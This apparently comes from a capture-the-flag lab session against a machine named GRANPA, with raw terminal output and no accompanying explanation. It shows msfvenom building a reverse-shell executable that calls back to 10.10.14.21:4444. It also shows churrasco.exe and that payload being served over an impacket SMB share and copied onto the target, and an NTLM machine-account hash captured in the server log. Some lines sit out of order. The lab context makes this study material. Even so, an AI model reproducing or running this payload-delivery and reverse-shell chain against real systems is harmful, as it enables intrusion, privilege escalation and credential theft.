 Directory of C:\
04/12/2017  05:27 PM    <DIR>          ADFS
04/12/2017  05:04 PM                 0 AUTOEXEC.BAT
04/12/2017  05:04 PM                 0 CONFIG.SYS
04/12/2017  05:32 PM    <DIR>          Documents and Settings
04/12/2017  05:17 PM    <DIR>          FPSE_search
04/12/2017  05:17 PM    <DIR>          Inetpub
12/24/2017  08:18 PM    <DIR>          Program Files
09/16/2021  12:52 PM    <DIR>          WINDOWS
04/12/2017  05:05 PM    <DIR>          wmpub
2 File(s)              0 bytes
7 Dir(s)   1,253,867,520 bytes free
C:\>mkdir Tmp
mkdir Tmp
C:\>cd Tmp
cd Tmp
C:\Tmp>copy \\10.10.14.21\smbFolder\churrasco.exe C:\Tmp\churrasco.exe
copy \\10.10.14.21\smbFolder\churrasco.exe C:\Tmp\churrasco.exe
1 file(s) copied.
C:\Tmp>copy \\10.10.14.21\smbFolder\shell.exe C:\Tmp\shell.exe
copy \\10.10.14.21\smbFolder\shell.exe C:\Tmp\shell.exe
1 file(s) copied.
C:\Tmp>
File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smbserver.py", line 4439, in processRequest
❯ msfvenom -p windows/shell_reverse_tcp -f exe -a x86 --platform windows LHOST=10.10.14.21 LPORT=4444 > shell.exe EXITFUNC=thread
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
❯ ls
churrasco.exe  shell.exe
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1036)
Traceback (most recent call last):
File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smbserver.py", line 4439, in processRequest
respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smbserver.py", line 2809, in smb2Negotiate
raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA\GRANPA$ authenticated successfully
[*] GRANPA$::HTB:ee4df5b54dc2172e00000000000000000000000000000000:1c444c9c54874dd09b1db094807aefab8fc5cd9f2897d934:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.10.10.14,1036)